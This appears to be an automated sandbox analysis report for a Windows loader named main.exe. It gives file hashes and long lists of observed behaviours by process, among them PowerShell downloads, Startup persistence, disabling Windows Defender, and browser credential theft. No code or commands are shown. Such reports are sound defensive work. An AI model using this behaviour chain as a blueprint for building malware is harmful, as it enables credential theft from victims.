
| File name: | main.exe |
| Full analysis: | https://app.any.run/tasks/b3ff44a4-03ca-4171-a940-9a929c6c0b7a |
| Verdict: | Malicious activity |
| Threats: | A loader is malicious software that infiltrates devices to deliver malicious payloads. This malware is capable of infecting victims’ computers, analyzing their system information, and installing other types of threats, such as trojans or stealers. Criminals usually deliver loaders through phishing emails and links by relying on social engineering to trick users into downloading and running their executables. Loaders employ advanced evasion and persistence tactics to avoid detection. |
| Analysis date: | January 04, 2026, 00:44:50 |
| OS: | Windows 10 Professional (build: 19044, 64 bit) |
| Tags: | |
| Indicators: | |

| MIME: | application/vnd.microsoft.portable-executable |
| File info: | PE32 executable (console) Intel 80386, for MS Windows, 5 sections |
| MD5: | 5871EFF93D8B4BF1D6060B81D4B8EC6D |
| SHA1: | 5DFC00E6241E978DFA1986C87714587F0B62EBF8 |
| SHA256: | 63F29B4FC23AEA41F30F9022376B48F1591105B6138CC67C38CC6B5B66EAE8FC |
| SSDEEP: | 3072:TxttZA0XLuM3WRigst783uHqbuCwQH3vFhAtlVg/CcoJZvB/JmyxC2v80kXBV6P8:Txtv13WRigs983EqbuCwQH3vFhAtlVgj |
MALICIOUS
Accesses environment variables (SCRIPT)
- cscript.exe (PID: 7792)
- wscript.exe (PID: 7528)
- wscript.exe (PID: 7644)
- wscript.exe (PID: 144)
Gets %appdata% folder path (SCRIPT)
- cscript.exe (PID: 7792)
- wscript.exe (PID: 7528)
- wscript.exe (PID: 7644)
- wscript.exe (PID: 144)
Creates a new folder (SCRIPT)
- cscript.exe (PID: 7792)
- wscript.exe (PID: 7644)
Sends HTTP request (SCRIPT)
- cscript.exe (PID: 7792)
- wscript.exe (PID: 7528)
- wscript.exe (PID: 7644)
- wscript.exe (PID: 144)
Gets a file object corresponding to the file in a specified path (SCRIPT)
- cscript.exe (PID: 7792)
- wscript.exe (PID: 7528)
- wscript.exe (PID: 7644)
- wscript.exe (PID: 144)
Opens a text file (SCRIPT)
- cscript.exe (PID: 7792)
- wscript.exe (PID: 7528)
- wscript.exe (PID: 7644)
- wscript.exe (PID: 144)
Checks whether a specified folder exists (SCRIPT)
- cscript.exe (PID: 7792)
- wscript.exe (PID: 7528)
- wscript.exe (PID: 7644)
- wscript.exe (PID: 144)
Creates internet connection object (SCRIPT)
- cscript.exe (PID: 7792)
- wscript.exe (PID: 7528)
- wscript.exe (PID: 7644)
- wscript.exe (PID: 144)
Opens an HTTP connection (SCRIPT)
- cscript.exe (PID: 7792)
- wscript.exe (PID: 7528)
- wscript.exe (PID: 144)
- wscript.exe (PID: 7644)
Create files in the Startup directory
- cscript.exe (PID: 7792)
- Realtek Audio Manager.exe (PID: 8008)
- wscript.exe (PID: 7644)
- wscript.exe (PID: 7528)
- wscript.exe (PID: 144)
Copies file to a new location (SCRIPT)
- cscript.exe (PID: 7792)
- wscript.exe (PID: 7644)
- wscript.exe (PID: 7528)
- wscript.exe (PID: 144)
Uses sleep, probably for evasion detection (SCRIPT)
- cscript.exe (PID: 7792)
- wscript.exe (PID: 7644)
- wscript.exe (PID: 7528)
- wscript.exe (PID: 144)
Changes powershell execution policy (Bypass)
- Realtek Audio Manager.exe (PID: 7592)
- Realtek Audio Manager.exe (PID: 8008)
- Realtek Audio Manager.exe (PID: 7564)
- Realtek Audio Manager.exe (PID: 6192)
- Realtek Audio Manager.exe (PID: 2164)
Bypass execution policy to execute commands
- powershell.exe (PID: 7644)
- powershell.exe (PID: 8044)
- powershell.exe (PID: 7556)
- powershell.exe (PID: 3692)
- powershell.exe (PID: 4660)
Run PowerShell with an invisible window
- powershell.exe (PID: 7644)
- powershell.exe (PID: 8044)
- powershell.exe (PID: 5172)
- powershell.exe (PID: 3692)
- powershell.exe (PID: 7556)
- powershell.exe (PID: 4660)
Changes the autorun value in the registry
- powershell.exe (PID: 7644)
Deletes a file (SCRIPT)
- cscript.exe (PID: 7792)
- wscript.exe (PID: 7644)
- wscript.exe (PID: 7528)
- wscript.exe (PID: 144)
Changes settings for sending potential threat samples to Microsoft servers
- powershell.exe (PID: 8004)
- powershell.exe (PID: 8036)
Changes antivirus protection settings for downloading files from the Internet (IOAVProtection)
- powershell.exe (PID: 8004)
- powershell.exe (PID: 8036)
Changes settings for reporting to Microsoft Active Protection Service (MAPS)
- powershell.exe (PID: 8004)
- powershell.exe (PID: 8036)
Changes Windows Defender settings
- cmd.exe (PID: 7332)
- cmd.exe (PID: 5628)
Changes settings for checking scripts for malicious actions
- powershell.exe (PID: 8004)
- powershell.exe (PID: 8036)
Changes settings for real-time protection
- powershell.exe (PID: 8004)
- powershell.exe (PID: 8036)
Changes Controlled Folder Access settings
- powershell.exe (PID: 8004)
- powershell.exe (PID: 8036)

Actions looks like stealing of personal data
- krpc.exe (PID: 5180)
- Realtek Audio Manager.exe (PID: 7592)
- krpc.exe (PID: 7460)
Adds extension to the Windows Defender exclusion list
- krpc.exe (PID: 5180)
- cmd.exe (PID: 7332)
- krpc.exe (PID: 7460)
- cmd.exe (PID: 5628)

Steals credentials from Web Browsers
- krpc.exe (PID: 5180)
- krpc.exe (PID: 7460)
Changes settings for protection against network attacks (IPS)
- powershell.exe (PID: 8004)
- powershell.exe (PID: 8036)
Adds path to the Windows Defender exclusion list
- cmd.exe (PID: 7332)
- cmd.exe (PID: 5628)
LUNA has been detected
- krpc.exe (PID: 5180)
- krpc.exe (PID: 7460)
SUSPICIOUS
The process executes VB scripts
- main.exe (PID: 7728)
- main.exe (PID: 7636)
- main.exe (PID: 7700)
- main.exe (PID: 7724)
Creates FileSystem object to access computer's file system (SCRIPT)
- cscript.exe (PID: 7792)
- wscript.exe (PID: 7528)
- wscript.exe (PID: 7644)
- wscript.exe (PID: 144)
Creates a Stream, which may work with files, input/output devices, pipes, or TCP/IP sockets (SCRIPT)
- cscript.exe (PID: 7792)
- wscript.exe (PID: 7644)
- wscript.exe (PID: 7528)
- wscript.exe (PID: 144)
Writes binary data to a Stream object (SCRIPT)
- cscript.exe (PID: 7792)
- wscript.exe (PID: 7528)
- wscript.exe (PID: 7644)
- wscript.exe (PID: 144)
Executable content was dropped or overwritten
- cscript.exe (PID: 7792)
- Discord.exe (PID: 7688)
- Discord.exe (PID: 4288)
- krpc.exe (PID: 3352)
- krpc.exe (PID: 1520)
- Update.exe (PID: 7892)
- Update.exe (PID: 4212)
- powershell.exe (PID: 5172)
- Realtek Audio Manager.exe (PID: 8008)
- wscript.exe (PID: 7528)
- wscript.exe (PID: 7644)
- Discord.exe (PID: 7828)
- Discord.exe (PID: 4940)
- krpc.exe (PID: 5204)
- wscript.exe (PID: 144)
- krpc.exe (PID: 4280)
- Discord.exe (PID: 5900)
- krpc.exe (PID: 7520)
- Update.exe (PID: 4332)
- Update.exe (PID: 5284)
- Update.exe (PID: 1956)
Saves data to a binary file (SCRIPT)
- cscript.exe (PID: 7792)
- wscript.exe (PID: 7528)
- wscript.exe (PID: 7644)
- wscript.exe (PID: 144)
Reads data from a binary Stream object (SCRIPT)
- cscript.exe (PID: 7792)
- wscript.exe (PID: 7644)
- wscript.exe (PID: 7528)
- wscript.exe (PID: 144)
Runs shell command (SCRIPT)
- cscript.exe (PID: 7792)
- wscript.exe (PID: 7644)
- wscript.exe (PID: 144)
- wscript.exe (PID: 7528)
Downloads file from URI via Powershell
- powershell.exe (PID: 7644)
- powershell.exe (PID: 8044)
- powershell.exe (PID: 5172)
- powershell.exe (PID: 3692)
- powershell.exe (PID: 7556)
- powershell.exe (PID: 4660)
Starts POWERSHELL.EXE for commands execution
- Realtek Audio Manager.exe (PID: 7592)
- Realtek Audio Manager.exe (PID: 8008)
- cmd.exe (PID: 7332)
- cmd.exe (PID: 2196)
- Realtek Audio Manager.exe (PID: 6192)
- Realtek Audio Manager.exe (PID: 7564)
- Realtek Audio Manager.exe (PID: 2164)
- cmd.exe (PID: 5628)
Creates new registry property (POWERSHELL)
- powershell.exe (PID: 7644)
- powershell.exe (PID: 8044)
- powershell.exe (PID: 3692)
- powershell.exe (PID: 7556)
- powershell.exe (PID: 4660)
Hides errors and continues executing the command without stopping
- powershell.exe (PID: 7644)
- powershell.exe (PID: 8044)
- powershell.exe (PID: 7556)
- powershell.exe (PID: 3692)
- powershell.exe (PID: 4660)
Starts process via Powershell
- powershell.exe (PID: 7644)
- powershell.exe (PID: 8044)
- powershell.exe (PID: 5172)
- powershell.exe (PID: 3692)
- powershell.exe (PID: 7556)
- powershell.exe (PID: 4660)
Uses TASKKILL.EXE to kill process
- cscript.exe (PID: 7792)
- wscript.exe (PID: 7528)
- wscript.exe (PID: 7644)
- wscript.exe (PID: 144)
The process drops C-runtime libraries
- Discord.exe (PID: 7688)
- Discord.exe (PID: 4288)
- krpc.exe (PID: 1520)
- krpc.exe (PID: 3352)
- Discord.exe (PID: 7828)
- Discord.exe (PID: 4940)
- krpc.exe (PID: 4280)
- krpc.exe (PID: 5204)
- Discord.exe (PID: 5900)
- krpc.exe (PID: 7520)
Process drops python dynamic module
- Discord.exe (PID: 7688)
- Discord.exe (PID: 4288)
- krpc.exe (PID: 3352)
- krpc.exe (PID: 1520)
- Discord.exe (PID: 4940)
- Discord.exe (PID: 7828)
- krpc.exe (PID: 5204)
- krpc.exe (PID: 4280)
- Discord.exe (PID: 5900)
- krpc.exe (PID: 7520)
Process drops legitimate windows executable
- Discord.exe (PID: 7688)
- Discord.exe (PID: 4288)
- krpc.exe (PID: 1520)
- krpc.exe (PID: 3352)
- Discord.exe (PID: 7828)
- Discord.exe (PID: 4940)
- krpc.exe (PID: 4280)
- krpc.exe (PID: 5204)
- Discord.exe (PID: 5900)
- krpc.exe (PID: 7520)
Starts CMD.EXE for commands execution
- Update.exe (PID: 7892)
- Update.exe (PID: 4212)
- Discord.exe (PID: 5176)
- krpc.exe (PID: 5180)
- Discord.exe (PID: 7500)
- Update.exe (PID: 5284)
- Update.exe (PID: 1956)
- Discord.exe (PID: 6948)
- Discord.exe (PID: 6580)
- Update.exe (PID: 4332)
- krpc.exe (PID: 7460)
- Discord.exe (PID: 5752)
Application launched itself
- Discord.exe (PID: 7688)
- Discord.exe (PID: 4288)
- krpc.exe (PID: 1520)
- krpc.exe (PID: 3352)
- Discord.exe (PID: 7828)
- Discord.exe (PID: 4940)
- krpc.exe (PID: 5204)
- krpc.exe (PID: 4280)
- Discord.exe (PID: 5900)
- krpc.exe (PID: 7520)
Loads Python modules
- Discord.exe (PID: 5176)
- krpc.exe (PID: 5480)
- krpc.exe (PID: 5180)
- Discord.exe (PID: 7500)
- Discord.exe (PID: 6580)
- Discord.exe (PID: 6948)
- krpc.exe (PID: 7460)
- Discord.exe (PID: 5752)
- krpc.exe (PID: 3656)
- krpc.exe (PID: 7684)
Script disables Windows Defender's real-time protection
- cmd.exe (PID: 7332)
- cmd.exe (PID: 5628)
Script disables Windows Defender's IPS
- cmd.exe (PID: 7332)
- cmd.exe (PID: 5628)
Uses NETSH.EXE to obtain data on the network
- cmd.exe (PID: 4968)
- cmd.exe (PID: 8100)
Checks for external IP
- Realtek Audio Manager.exe (PID: 8008)
- Realtek Audio Manager.exe (PID: 7592)
- Realtek Audio Manager.exe (PID: 6192)
- Realtek Audio Manager.exe (PID: 7564)
- Realtek Audio Manager.exe (PID: 2164)
Script adds exclusion path to Windows Defender
- cmd.exe (PID: 7332)
- cmd.exe (PID: 5628)
The process hide an interactive prompt from the user
- cmd.exe (PID: 7332)
- cmd.exe (PID: 5628)
There is functionality for taking screenshot (YARA)
- Realtek Audio Manager.exe (PID: 7592)
- Discord.exe (PID: 7688)
- Realtek Audio Manager.exe (PID: 8008)
There is functionality for capture public ip (YARA)
- Realtek Audio Manager.exe (PID: 7592)
- Realtek Audio Manager.exe (PID: 8008)
Script adds exclusion extension to Windows Defender
- cmd.exe (PID: 7332)
- cmd.exe (PID: 5628)
Reads security settings of Internet Explorer
- main.exe (PID: 7636)
- main.exe (PID: 7700)
- main.exe (PID: 7724)
Reads the date of Windows installation
- main.exe (PID: 7636)
- main.exe (PID: 7700)
- main.exe (PID: 7724)
Runs WScript without displaying logo
- wscript.exe (PID: 7528)
- wscript.exe (PID: 7644)
- wscript.exe (PID: 144)
INFO
Checks supported languages
- main.exe (PID: 7728)
- Realtek Audio Manager.exe (PID: 7592)
- Discord.exe (PID: 7688)
- Realtek Audio Manager.exe (PID: 8008)
- Discord.exe (PID: 5176)
- Discord.exe (PID: 4288)
- Update.exe (PID: 7892)
- Update.exe (PID: 4212)
- krpc.exe (PID: 1520)
- krpc.exe (PID: 3352)
- WSSecurity.exe (PID: 7452)
- WSSecurity.exe (PID: 6636)
- Discord.exe (PID: 7500)
- krpc.exe (PID: 5180)
- krpc.exe (PID: 5480)
- main.exe (PID: 7636)
- main.exe (PID: 7700)
- main.exe (PID: 7724)
- Realtek Audio Manager.exe (PID: 7564)
- Realtek Audio Manager.exe (PID: 6192)
- Discord.exe (PID: 4940)
- Discord.exe (PID: 7828)
- Update.exe (PID: 5284)
- Update.exe (PID: 1956)
- krpc.exe (PID: 4280)
- krpc.exe (PID: 5204)
- Discord.exe (PID: 6948)
- Discord.exe (PID: 6580)
- Realtek Audio Manager.exe (PID: 2164)
- WSSecurity.exe (PID: 1180)
- WSSecurity.exe (PID: 6872)
- krpc.exe (PID: 7460)
- krpc.exe (PID: 3656)
- Discord.exe (PID: 5900)
- Update.exe (PID: 4332)
- Discord.exe (PID: 5752)
- krpc.exe (PID: 7520)
- WSSecurity.exe (PID: 7676)
- krpc.exe (PID: 7684)
Create files in a temporary directory
- main.exe (PID: 7728)
- cscript.exe (PID: 7792)
- powershell.exe (PID: 7644)
- Discord.exe (PID: 7688)
- Discord.exe (PID: 4288)
- krpc.exe (PID: 1520)
- krpc.exe (PID: 3352)
- powershell.exe (PID: 8044)
- Update.exe (PID: 7892)
- Update.exe (PID: 4212)
- krpc.exe (PID: 5180)
- main.exe (PID: 7636)
- main.exe (PID: 7700)
- main.exe (PID: 7724)
- Discord.exe (PID: 7828)
- Discord.exe (PID: 4940)
- powershell.exe (PID: 3692)
- powershell.exe (PID: 7556)
- krpc.exe (PID: 4280)
- krpc.exe (PID: 5204)
- Discord.exe (PID: 5900)
- powershell.exe (PID: 4660)
- krpc.exe (PID: 7460)
- krpc.exe (PID: 7520)
- Update.exe (PID: 4332)
- Update.exe (PID: 5284)
- Update.exe (PID: 1956)
Reads security settings of Internet Explorer
- cscript.exe (PID: 7792)
- powershell.exe (PID: 7644)
- powershell.exe (PID: 8044)
- conhost.exe (PID: 6096)
- conhost.exe (PID: 4300)
- notepad.exe (PID: 7320)
- notepad.exe (PID: 7344)
- notepad.exe (PID: 7560)
- notepad.exe (PID: 7216)
- powershell.exe (PID: 7556)
- powershell.exe (PID: 3692)
- powershell.exe (PID: 4660)
- conhost.exe (PID: 7412)
- conhost.exe (PID: 7416)
- conhost.exe (PID: 7184)
Launching a file from the Startup directory
- cscript.exe (PID: 7792)
- Realtek Audio Manager.exe (PID: 8008)
- wscript.exe (PID: 7644)
- wscript.exe (PID: 7528)
- wscript.exe (PID: 144)
Creates files or folders in the user directory
- cscript.exe (PID: 7792)
- Realtek Audio Manager.exe (PID: 7592)
- krpc.exe (PID: 5180)
- Realtek Audio Manager.exe (PID: 8008)
Reads the computer name
- Realtek Audio Manager.exe (PID: 7592)
- Discord.exe (PID: 7688)
- Realtek Audio Manager.exe (PID: 8008)
- Discord.exe (PID: 4288)
- Update.exe (PID: 7892)
- Update.exe (PID: 4212)
- krpc.exe (PID: 1520)
- krpc.exe (PID: 3352)
- Discord.exe (PID: 5176)
- krpc.exe (PID: 5180)
- Discord.exe (PID: 7500)
- krpc.exe (PID: 5480)
- main.exe (PID: 7636)
- main.exe (PID: 7700)
- main.exe (PID: 7724)
- Realtek Audio Manager.exe (PID: 6192)
- Realtek Audio Manager.exe (PID: 7564)
- Discord.exe (PID: 4940)
- Discord.exe (PID: 7828)
- Update.exe (PID: 5284)
- Update.exe (PID: 1956)
- krpc.exe (PID: 5204)
- krpc.exe (PID: 4280)
- Realtek Audio Manager.exe (PID: 2164)
- Discord.exe (PID: 5900)
- Discord.exe (PID: 6580)
- Discord.exe (PID: 6948)
- krpc.exe (PID: 3656)
- krpc.exe (PID: 7460)
- krpc.exe (PID: 7520)
- Update.exe (PID: 4332)
- Discord.exe (PID: 5752)
- krpc.exe (PID: 7684)
Drops encrypted JS script (Microsoft Script Encoder)
- Realtek Audio Manager.exe (PID: 7592)
- Realtek Audio Manager.exe (PID: 8008)
- Update.exe (PID: 7892)
- Update.exe (PID: 4212)
- Realtek Audio Manager.exe (PID: 6192)
- Realtek Audio Manager.exe (PID: 7564)
- Update.exe (PID: 5284)
- Update.exe (PID: 1956)
- Realtek Audio Manager.exe (PID: 2164)
- Update.exe (PID: 4332)
Changes the registry key values via Powershell
- Realtek Audio Manager.exe (PID: 7592)
- Realtek Audio Manager.exe (PID: 8008)
- Realtek Audio Manager.exe (PID: 6192)
- Realtek Audio Manager.exe (PID: 7564)
- Realtek Audio Manager.exe (PID: 2164)
The sample compiled with english language support
- Discord.exe (PID: 7688)
- Discord.exe (PID: 4288)
- krpc.exe (PID: 3352)
- krpc.exe (PID: 1520)
- Discord.exe (PID: 4940)
- Discord.exe (PID: 7828)
- krpc.exe (PID: 5204)
- Discord.exe (PID: 5900)
- krpc.exe (PID: 4280)
- krpc.exe (PID: 7520)
Manual execution by a user
- Realtek Audio Manager.exe (PID: 8008)
- Discord.exe (PID: 4288)
- Update.exe (PID: 4212)
- krpc.exe (PID: 1520)
- WSSecurity.exe (PID: 7452)
- cmd.exe (PID: 2196)
- main.exe (PID: 7724)
- notepad.exe (PID: 7320)
- notepad.exe (PID: 7344)
- notepad.exe (PID: 7560)
- notepad.exe (PID: 7216)
Reads the machine GUID from the registry
- Discord.exe (PID: 5176)
- Update.exe (PID: 7892)
- Update.exe (PID: 4212)
- Discord.exe (PID: 7500)
- Realtek Audio Manager.exe (PID: 8008)
- Realtek Audio Manager.exe (PID: 7592)
- Update.exe (PID: 5284)
- Update.exe (PID: 1956)
- Discord.exe (PID: 6580)
- Discord.exe (PID: 6948)
- Realtek Audio Manager.exe (PID: 7564)
- Realtek Audio Manager.exe (PID: 6192)
- Discord.exe (PID: 5752)
- Update.exe (PID: 4332)
- Realtek Audio Manager.exe (PID: 2164)
Checks operating system version
- Update.exe (PID: 7892)
- Discord.exe (PID: 5176)
- Update.exe (PID: 4212)
- Discord.exe (PID: 7500)
- Update.exe (PID: 5284)
- Update.exe (PID: 1956)
- Discord.exe (PID: 6948)
- Discord.exe (PID: 6580)
- Update.exe (PID: 4332)
- Discord.exe (PID: 5752)
Checks proxy server information
- Discord.exe (PID: 5176)
- Discord.exe (PID: 7500)
- powershell.exe (PID: 5172)
- krpc.exe (PID: 5180)
- Discord.exe (PID: 6948)
- Discord.exe (PID: 6580)
- Discord.exe (PID: 5752)
